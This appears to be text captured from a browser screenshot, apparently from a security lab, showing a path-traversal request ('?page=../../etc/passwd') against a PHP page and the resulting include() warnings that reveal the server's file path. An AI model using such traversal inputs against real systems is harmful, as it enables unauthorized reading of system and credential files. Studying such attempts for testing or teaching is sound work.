 Not secure | 45.77.39.59:8000/?page=../../etc/passwd
Apps tool document
Warning: include(../../etc/passwd.php): Failed to open stream: No such file or directory in /var/www/html/index.php on line 14
Warning: include(): Failed opening '../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 14